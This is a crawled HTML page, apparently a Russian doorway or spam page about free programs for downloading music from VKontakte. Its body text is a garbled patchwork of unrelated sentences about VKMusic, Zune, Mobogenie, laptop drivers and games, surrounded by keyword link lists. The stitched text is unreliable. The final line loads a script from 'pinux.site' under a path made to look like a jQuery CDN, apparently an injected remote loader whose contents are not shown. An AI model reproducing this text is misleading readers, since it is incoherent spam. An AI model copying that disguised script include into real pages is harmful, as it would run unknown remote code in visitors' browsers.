

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://waidohreed.jherrm.com/n3gv-skachat-muzyku-cherez-kontakt-besplatno-programma.html
body_size: 2688
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать музыку через контакт бесплатно программа - waidohreed.jherrm.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">waidohreed.jherrm.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать музыку через контакт бесплатно программа</h2>
                            </header>
                            <p>VKMusic - быстрый способ скачать всю музыку со страниц друзей и групп в ВК. Скачивайте все аудиозаписи бесплатно и за один клик. Для меня Zune - это в первую очередь способ залить видео и музыку на свой Nokia Lumia. Скачать видео и музыку ВКонтакте. В Контакте можно найти любую музыку или видео, но скачать нельзя. Mobogenie (Мобогений) для компьютера. Скачать Mobogenie на компьютер - приложение, которое позволяет. В современном мире высоких технологий все чаще говорят о защите информации. Связано это с тем, что чем больше информации передается через интернет, тем. Бесплатные программы. Каждый пользователь хочет инсталлировать на компьютер качественное приложение, соответствующее всем его требованиям и запросам. Скачать драйвера Ноутбуки HP Pavilion g6-1027sr Hp pavilion wifi драйвер. HP Скачать драйвера бесплатно Страница 6 Скачать Ноутбук hp pavilion dv7- пакет драйверов. 
Одноклассники, история создания. Социальные сети очень плотно укоренились в сознании современного обывателя – сложно в наше прогрессивное время. Скачать игру Contra бесплатно с эмулятором от денди (Dendy, NES, Nintendo). Скачать игру Contra В данном разделе моего сайта вы найдёте статьи на тему Помощь В контакте. Если у вас возникнут проблемы с входом в социальную сеть, с вирусами или неполадками в интерфейсе. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="n3gv-raspisanie-matchey-ligi-evropy-uefa-2014-2015.html">Расписание матчей лиги европы уефа 2014 2015</a></li>
                                <li><a href="n3gv-shynar-au-mp3-skachat.html">Шынар ау mp3 скачать</a></li>
                                <li><a href="n3gv-osu-skachat-na-kompyuter.html">Osu скачать на компьютер</a></li>
                                <li><a href="n3gv-naydi-2-otlichiya.html">Найди 2 отличия</a></li>
                                <li><a href="n3gv-torrent-video-player-4pda.html">Torrent video player 4pda</a></li>
                                <li><a href="n3gv-vadim-zeland-shelest-utrennih-zvezd-audiokniga.html">Вадим зеланд шелест утренних звезд аудиокнига</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-skachat-igry-besplatno-3d-na-kompyuter.html">Скачать игры бесплатно 3d на компьютер</a></li>
                                            <li><a href="n3gv-sony-vaio-vgn-fs515br-drayvera.html">Sony vaio vgn fs515br драйвера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-skachat-drayvera-na-huavey-dzhi-700.html">Скачать драйвера на хуавей джи 700</a></li>
                                            <li><a href="n3gv-skachat-gta-san-andreas-vindovs-8.html">Скачать гта сан андреас виндовс 8</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-prezentaciya-sportivnoe-plavanie.html">Презентация спортивное плавание</a></li>
                                            <li><a href="n3gv-gadzhet-chasy-skachat-na-rabochiy-stol.html">Гаджет часы скачать на рабочий стол</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-igra-rybalka-zimnyaya-skachat-torrent.html">Игра рыбалка зимняя скачать торрент</a></li>
                                            <li><a href="n3gv-multator-skachat-torrent.html">Мультатор скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
